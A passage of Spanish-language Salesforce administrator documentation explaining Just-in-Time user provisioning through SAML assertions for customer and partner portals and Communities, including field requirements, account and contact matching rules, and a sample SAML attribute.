



Otros requisitos de campo:

- **•** Sólo los campos personalizados de tipo de texto son compatibles.
- **•** Sólo las funciones insertar y actualizar son compatibles con los campos personalizados.
- **•** Si utiliza la API para la creación de usuarios, puede pasar el nuevo nombre de usuario al campo Usuario.Nombre de usuario. También puede especificar el Usuario.Identificador de federación si está presente. Sin embargo, los campos Nombre de usuario y Identificador de federación no se pueden actualizar con la API.

#### CONSULTE TAMBIÉN

<span id="page-925-0"></span>[Acerca de Aprovisionamiento Justo a tiempo para SAML](#page-922-1) [Aprovisionamiento Justo a tiempo para los portales](#page-925-0) [Aprovisionamiento Justo a tiempo para Comunidades](#page-928-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## Aprovisionamiento Justo a tiempo para los portales

Con el aprovisionamiento Justo a tiempo (JIT), puede utilizar una afirmación SAML para crear usuarios del portal de clientes y del portal de socios sobre la marcha la primera vez que intenten iniciar sesión. Esto elimina la necesidad de crear cuentas de usuario con antelación. Debido a que JIT utiliza SAML para comunicarse, su organización debe tener activado un inicio de sesión único basado en SAML.

Nota: A partir de Summer '13, Portales de clientes y Portales de socios no estarán disponibles para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso a esos portales. Si no dispone de un portal, pero desea compartir fácilmente información con sus clientes o socios, pruebe Comunidades.

Las organizaciones existentes que utilizan Portales de clientes y Portales de socios pueden continuar utilizando sus portales o cambiar a Comunidades. Haga contacto con su ejecutivo de cuentas de Salesforce para obtener más información.

## Creación de usuarios de portal

Se debe especificar el Id. de portal y el Id. de la organización como parte de la afirmación SAML. Puede encontrarlos en la página de información de la compañía para la organización o el portal. Debido a que también puede suministrar usuarios normales, se utiliza el Id. de portal para distinguir entre una solicitud de aprovisionamiento JIT normal o de portal. Si no se especifica el Id. de portal, se considerará la solicitud como una solicitud JIT para un usuario de plataforma normal. Aquí se muestran los requisitos para la creación de un usuario de portal.

- **•** Debe especificar un Id. de federación. Si el Id. pertenece a una cuenta de usuario existente, se actualiza la cuenta de usuario. En caso de inactividad de la cuenta de usuario, se actualiza la cuenta de usuario, pero permanece inactiva a menos que User.IsActive en la afirmación JIT (justo a tiempo) esté establecida como verdadera. Si no existe ninguna cuenta de usuario con ese Id. de federación, el sistema creará un nuevo usuario.
- **•** Si el portal no tiene la inscripción automática activada y no se especifica un perfil de nuevo usuario predeterminado y una función, el campo User.ProfileId debe contener un nombre de perfil válido o Id. asociado con el portal. Además, el campo User.PortalRole debe contener un nombre de función de portal válido o Id.

Nota: User.Role debe ser nulo.

## Creación y modificación de cuentas

Cree o modifique una cuenta especificando un Id. de cuenta válido o Account.AccountNumber y Account.Name.

- La concordancia se basa en Account.AccountNumber. Si se encuentran varias cuentas, aparecerá un error. De lo contrario, se actualizará la cuenta.
- **•** Si no se encuentran cuentas coincidentes, se creará una nueva.
- **•** Debe especificar Account.Owner en la afirmación SAML y garantizar que la seguridad a nivel de campo para el campo Account.AccountNumber esté definida como visible para el perfil de este propietario.

### Creación y modificación de contactos

Cree o modifique un contacto especificando un Id. de contacto válido en User.Contact o en Contact.Email y Contact.LastName.

- **•** La concordancia se basa en Contact.Email. Si se encuentran varios contactos, aparecerá un error. De lo contrario, se actualizará el contacto.
- **•** Si no se encuentran contactos coincidentes, se creará uno nuevo.

## Campos compatibles para la afirmación SAML del portal

Para identificar correctamente qué objeto crear en Salesforce, debe utilizar un prefijo. En la afirmación SAML, utilice el prefijo Cuenta para todos los campos del esquema Cuenta (por ejemplo Cuenta.Id. de cuenta)y el prefijo Contacto para todos los campos el esquema Contacto. En este ejemplo, el prefijo Contacto se ha añadido al nombre de campo Email.



Además de los campos estándar compatibles para usuarios JIT normales de SAML, estos campos son compatibles para las cuentas.



Además de los campos estándar compatibles para usuarios JIT normales de SAML, estos campos son compatibles para los contactos.





CONSULTE TAMBIÉN

<span id="page-928-0"></span>[Acerca de Aprovisionamiento Justo a tiempo para SAML](#page-922-1) [Requisitos del aprovisionamiento Justo a tiempo](#page-923-0) [Aprovisionamiento Justo a tiempo para Comunidades](#page-928-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## Aprovisionamiento Justo a tiempo para Comunidades

Con el aprovisionamiento Justo a tiempo (JIT) para Comunidades, puede utilizar una afirmación SAML para crear usuarios de comunidad de cliente y de socio sobre la marcha la primera vez que intentan iniciar sesión desde un proveedor de identidad. Esto elimina la necesidad de crear cuentas de usuario de antemano. Debido a que JIT utiliza SAML para comunicarse, su organización debe tener activado un inicio de sesión único basado en SAML. A continuación, puede trabajar con el proveedor de identidad para generar las afirmaciones SAML necesarias para JIT.

## Configuración de inicio de sesión único de SAML

Siga las instrucciones para [Configuración de los ajustes de SAML para inicio de sesión único](#page-898-0) con SAML activado. Establezca los valores para su configuración, si es necesario, e incluya también los siguientes valores específicos de su comunidad para el aprovisionamiento JIT.

**1.** Marque Aprovisionamiento de usuario activada.

# Nota:

- La provisión a tiempo requiere una Id. de federación en el tipo de usuario. En Tipo de Id. de usuario SAML, seleccione La afirmación contiene el Id. de federación del objeto de usuario.
- **•** Si su proveedor de identidad ha utilizado previamente el nombre de usuario de Salesforce, comuníqueles que deben utilizar el Id. de federación.

**2.** El **Id. de entidad** debe ser único en su organización y comenzar con https. No puede tener dos configuraciones de SAML con el mismo **Id. de entidad** en una sola organización. Especifique si desea utilizar el dominio de base (https://saml.salesforce.com) o la URL de la comunidad (como https://acme.force.com/customers) para el **Id. de entidad**. Debe compartir esta información con su proveedor de identidad.

Sugerencia: Generalmente, utilice la URL de la comunidad como el Id. de entidad. Si está ofreciendo servicios de Salesforce a Salesforce, debe especificar la URL de la comunidad.

**3.** En Tipo de Id. de usuario SAML, seleccione La afirmación contiene el Id. de federación del objeto de usuario. Si su proveedor de identidad ha utilizado previamente el nombre de usuario de Salesforce, comuníqueles que deben utilizar el Id. de federación.

## Creación y modificación de usuarios de Comunidad

La afirmación de SAML necesita lo siguiente.

**•** Una URL de Destinatario. Esta es la URL de inicio de sesión de comunidad desde la página de detalles de Configuración de inicio de sesión único de SAML en su organización. La URL está en el siguiente formato.

https://<community\_URL>/login?so=<orgID>

Por ejemplo, Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM" donde acme.force.com/customers es la página de inicio de la comunidad y 00DD0000000JsCM es el Id. de organización.

Si se ha cargado un Certificado de descifrado de afirmación en la Configuración de inicio de sesión único de SAML de la organización, incluya el Id. del certificado en la URL utilizando el parámetro sc, como

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp" donde 0LE000000Dp es el Id. del certificado

- **•** Salesforce intenta hacer coincidir el Id. de federación en el asunto de la afirmación de SAML (o en un elemento de atributo, dependiendo de cómo está definida la Ubicación de identidad de SAML en la Configuración de inicio de sesión único de SAML) con el campo FederationIdentifier de un registro de usuario existente.
	- **1.** Si se encuentra un registro de usuario coincidente, Salesforce utiliza los atributos en la afirmación de SAML para actualizar los campos especificados.
	- 2. Si no se encuentra un usuario con un registro de usuario coincidente, Salesforce busca los contactos en el Id. de cuenta especificado (Contacto.Cuenta o Cuenta.Número de cuenta) para una coincidencia basada en el Id. de contacto (Usuario.Id. de contacto) o el email (Contacto.Email).

- Si se encuentra un registro de contacto coincidente, Salesforce utiliza los atributos en la afirmación de SAML para actualizar **i.** los campos de contacto especificados e inserta luego un nuevo registro de usuario.
- **ii.** Si no se encuentra un registro de contacto coincidente, Salesforce busca las cuentas para una coincidencia basándose en Contacto.Cuenta o bien Cuenta.Número de cuenta y Cuenta.Nombre especificados en la afirmación de SAML, o actualiza los registros de contacto y usuario existentes para la cuenta si se encuentra una coincidencia.
	- **i.** Si se encuentra un registro de cuenta coincidente, Salesforce inserta un nuevo registro de usuario y actualiza los registros de cuenta basándose en los atributos proporcionados en la afirmación de SAML.
	- **ii.** Si no se encuentra un registro de cuenta coincidente, Salesforce inserta un nuevo registro de cuenta, inserta un nuevo registro de contacto e inserta un nuevo registro de usuario basándose en los atributos proporcionados en la afirmación de SAML.

En el caso de inactividad de la cuenta de usuario, se actualiza la cuenta de usuario, pero permanece inactiva a menos que User.IsActive en la afirmación JIT (justo a tiempo) esté establecida como verdadera. Si no existe ninguna cuenta de usuario con ese Id. de federación, el sistema creará un nuevo usuario.

**•** Si la comunidad no tiene la inscripción automática activada y no se especifica un perfil de nuevo usuario predeterminado y una función, el campo User. ProfileId debe contener un nombre de perfil válido o Id. asociado con la comunidad.

Salesforce intenta hacer coincidir el Id. de federación en el asunto de la afirmación de SAML con el campo FederationIdentifier de un registro de usuario existente.



Nota: Salesforce también admite campos personalizados en el objeto Usuario en la afirmación de SAML. Cualquier atributo en la afirmación que comience con Usuario se analiza como un campo personalizado. Por ejemplo, el atributo User.NumberOfProductsBought\_\_c en la afirmación está ubicado en el campo NumberOfProductsBought para el usuario asignado. No se admiten los campos personalizados para Contactos o Cuentas.

## Campos compatibles para la afirmación SAML de la comunidad

Para identificar correctamente qué objeto crear en Salesforce, debe utilizar un prefijo. En la afirmación SAML, utilice el prefijo Cuenta para todos los campos del esquema Cuenta (por ejemplo Cuenta.Id. de cuenta)y el prefijo Contacto para todos los campos el esquema Contacto. En este ejemplo, el prefijo Contacto se ha añadido al nombre de campo Email.

```
<saml:Attribute
  Name="Contact.Email"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org</saml:AttributeValue>
</saml:Attribute>
```
Además de los campos estándar compatibles para usuarios JIT normales de SAML, estos campos son compatibles para las cuentas.





Además de los campos estándar compatibles para usuarios JIT normales de SAML, estos campos son compatibles para los contactos.

